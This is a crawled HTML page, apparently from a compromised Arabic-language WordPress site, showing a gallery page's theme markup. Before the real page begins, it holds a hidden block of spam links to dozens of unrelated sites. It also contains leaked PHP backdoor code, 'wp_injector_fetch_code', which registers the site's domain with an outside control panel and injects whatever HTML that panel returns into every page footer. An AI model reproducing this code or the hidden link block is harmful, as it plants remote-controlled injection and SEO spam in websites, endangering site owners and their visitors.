

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mbrc.org.ly/mbrcgallery/album-2/
body_size: 88036
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div style=display:none><a href=https://www.m.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=https://www.ftp.jbmarugroup.com/ target=_blank>m.jbmarugroup.com</a> <a href=http://ftp.archilab-doma.com/ target=_blank>ftp.archilab-doma.com</a> <a href=http://m.primeblendind.com/ target=_blank>m.primeblendind.com</a> <a href=https://m.jawamotorcycles.cz/ target=_blank>m.jawamotorcycles.cz</a> <a href=https://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://manoa.education/ target=_blank>manoa.education</a> <a href=https://m.sulaeman.com/ target=_blank>m.sulaeman.com</a> <a href=https://api.micropasts.org/ target=_blank>api.micropasts.org</a> <a href=https://m.daijiangtao.blog/ target=_blank>m.daijiangtao.blog</a> <a href=https://m.bellawoo.com/ target=_blank>m.bellawoo.com</a> <a href=https://multipath-tcp.com/ target=_blank>multipath-tcp.com</a> <a href=https://m.ayanacampbell.com/ target=_blank>m.ayanacampbell.com</a> <a href=https://m.balry.com/ target=_blank>m.balry.com</a> <a href=http://ftp.epistemics.net/ target=_blank>ftp.epistemics.net</a> <a href=https://ftp.akperhusada.ac.id/ target=_blank>ftp.akperhusada.ac.id</a> <a href=https://ftp.atl.ac.id/ target=_blank>ftp.atl.ac.id</a> <a href=https://ftp.akbidds.ac.id/ target=_blank>ftp.akbidds.ac.id</a> <a href=https://ftp.aakt.ac.id/ target=_blank>ftp.aakt.ac.id</a> <a href=https://m.inversion-engine.com/ target=_blank>m.inversion-engine.com</a> <a href=http://whm.web.hariansilampari.co.id/ target=_blank>whm.web.hariansilampari.co.id</a> <a href=https://pop.centurio.net/ target=_blank>pop.centurio.net</a> <a href=http://m.ftp.intech.edu.ar/ target=_blank>m.ftp.intech.edu.ar</a> <a href=https://m.smoothieware.org/ target=_blank>m.smoothieware.org</a> <a href=https://id.oliveryang.net/ target=_blank>id.oliveryang.net</a> <a href=https://intro.vtaiwan.tw/ target=_blank>intro.vtaiwan.tw</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://m.sometext.com/ target=_blank>m.sometext.com</a> <a href=https://m.sontek.net/ target=_blank>m.sontek.net</a> <a href=http://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=https://ftp.angleton.io/ target=_blank>ftp.angleton.io</a> <a href=http://www.pawseco.com.au/ target=_blank>www.pawseco.com.au</a> <a href=http://www.shuffleprojekt.de/ target=_blank>www.shuffleprojekt.de</a> <a href=https://upollo.ai/ target=_blank>upollo.ai</a> <a href=https://praxis-estefania-lang.de/ target=_blank>praxis-estefania-lang.de</a> <a href=https://id.improveffect.com/ target=_blank>id.improveffect.com</a> <a href=https://pmb.akperhusada.ac.id/ target=_blank>pmb.akperhusada.ac.id</a> <a href=https://m.akbidds.ac.id/ target=_blank>m.akbidds.ac.id</a> <a href=https://m.akperhusada.ac.id/ target=_blank>m.akperhusada.ac.id</a> <a href=https://m.atl.ac.id/ target=_blank>m.atl.ac.id</a> <a href=https://m.aakt.ac.id/ target=_blank>m.aakt.ac.id</a> <a href=https://akbidds.ac.id/ target=_blank>akbidds.ac.id</a> <a href=https://atl.ac.id/ target=_blank>atl.ac.id</a> <a href=https://aakt.ac.id/ target=_blank>aakt.ac.id</a> <a href=https://akperhusada.ac.id/ target=_blank>akperhusada.ac.id</a> <a href=https://cityofcalapan.gov.ph/ target=_blank>cityofcalapan.gov.ph</a> <a href=https://implementa.com.py/ target=_blank>implementa.com.py</a> <a href=https://fundaciontexo.org/ target=_blank>fundaciontexo.org</a> <a href=https://natsci.manoa.hawaii.edu/ target=_blank>natsci.manoa.hawaii.edu</a> <a href=https://microbiology.manoa.hawaii.edu/ target=_blank>microbiology.manoa.hawaii.edu</a> <a href=https://biodiversity-reu.manoa.hawaii.edu/ target=_blank>biodiversity-reu.manoa.hawaii.edu</a> <a href=https://swasthayurveda.lk/ target=_blank>swasthayurveda.lk</a> <a href=https://rsud.sintang.go.id/ target=_blank>rsud.sintang.go.id</a> <a href=https://cmis.cro.moial.p3.gov.np/ target=_blank>cmis.cro.moial.p3.gov.np</a> <a href=https://cestanobre.com.br/ target=_blank>cestanobre.com.br</a> <a href=http://www.semanadafisica.unir.br/ target=_blank>www.semanadafisica.unir.br</a> <a href=https://www.bstwn.org/ target=_blank>www.bstwn.org</a> <a href=https://www.akperhusada.ac.id/ target=_blank>www.akperhusada.ac.id</a> <a href=https://www.tebadul.com/ target=_blank>www.tebadul.com</a> <a href=https://www.imtacar.com/ target=_blank>www.imtacar.com</a> <a href=https://digamus-award.de/ target=_blank>digamus-award.de</a> <a href=https://www.kulturtussi.de/ target=_blank>kulturtussi.de</a> <a href=https://ankevonheyl.de/ target=_blank>ankevonheyl.de</a> <a href=https://heylshof.de/ target=_blank>heylshof.de</a> <a href=https://herbergsmuetter.de/ target=_blank>herbergsmuetter.de</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a> <a href=https://www.jbmarugroup.com/ target=_blank>jbmarugroup.com</a> <a href=https://akbidpemkabbgoro.ac.id/ target=_blank>akbidpemkabbgoro.ac.id</a> <a href=https://www.drzarirudwadia.com/ target=_blank>www.drzarirudwadia.com</a> <a href=https://www.laparoscopyindia.com/ target=_blank>www.laparoscopyindia.com</a> <a href=https://herniasocietyofindia.org/ target=_blank>herniasocietyofindia.org</a> <a href=https://muslimwriters.org/ target=_blank>muslimwriters.org</a> <a href=https://mkausa.org/ target=_blank>mkausa.org</a> <a href=https://www.quranfacts.com/ target=_blank>www.quranfacts.com</a> <a href=https://journal.hcsr.gov.sy/ target=_blank>journal.hcsr.gov.sy</a> <a href=https://sjcr.hcsr.gov.sy/ target=_blank>sjcr.hcsr.gov.sy</a> <a href=https://submit.hcsr.gov.sy/ target=_blank>submit.hcsr.gov.sy</a> <a href=https://www.icba-sucre.edu.bo/ target=_blank>icba-sucre.edu.bo</a> <a href=https://dmsg-hessen.de/ target=_blank>dmsg-hessen.de</a> <a href=https://qlu.ac.pa/ target=_blank>qlu.ac.pa</a> <a href=https://www.ryscontrol.com.ar/ target=_blank>www.ryscontrol.com.ar</a> <a href=https://www.expresobsastucuman.com.ar/ target=_blank>www.expresobsastucuman.com.ar</a> <a href=https://www.korrekturen.de/ target=_blank>www.korrekturen.de</a> <a href=http://www.99stationstreet.com/food/ target=_blank>www.99stationstreet.com/food/</a> <a href=http://www.99stationstreet.com/Menu_Dinner/ target=_blank>www.99stationstreet.com/Menu_Dinner/</a> <a href=https://sazu.edu.ng/ target=_blank>sazu.edu.ng</a> <a href=https://www.arm.eng.br/ target=_blank>www.arm.eng.br</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a><a href="https://www.nbcc.org.ng/" target="_blank">www.nbcc.org.ng</a><a href="https://marburg-biedenkopf.dmsg-hessen.de/" target="_blank">marburg-biedenkopf.dmsg-hessen.de</a><a href="https://pkm-tanjungpandan.belitung.go.id/" target="_blank">pkm-tanjungpandan.belitung.go.id</a><a href="https://www.perfinox.pt/" target="_blank">www.perfinox.pt</a></div>function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
	<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!--> <html class="no-js" lang="ar" xml:lang="ar"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
	
	<!-- Prefetch DNS for external assets (Twitter widgets etc). -->
	<link rel="dns-prefetch" href="http://ajax.googleapis.com">
	<link rel="dns-prefetch" href="http://fonts.googleapis.com">
	<link rel="dns-prefetch" href="http://themes.googleusercontent.com">
	<link rel="dns-prefetch" href="http://www.google-analytics.com">
	
	<title>MBRC</title>
	<meta name="description" content="">
	<meta name="author" content="">
	
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/style.css">
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/css/screen.css">
	<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/modernizr-2.6.2.min.js"></script>
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="خلاصة MBRC &laquo; أنشطة عامة Gallery" href="http://mbrc.org.ly/mbrcgallery/album-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mbrc.org.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='http://mbrc.org.ly/wp-content/plugins/formidable/css/formidableforms.css?ver=214803' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://mbrc.org.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mbrc.org.ly/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mbrc.org.ly/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mbrc.org.ly/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<script type="text/javascript">document.documentElement.className += " js";</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="32x32" />
<link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<meta name="msapplication-TileImage" content="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<!-- SEO Optimizer Pro: All wp_head Hooks Removed -->	
	
</head>
<body
	>
	<div class="hero-landing">
		<div class="hero-row hero-row--bottom">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
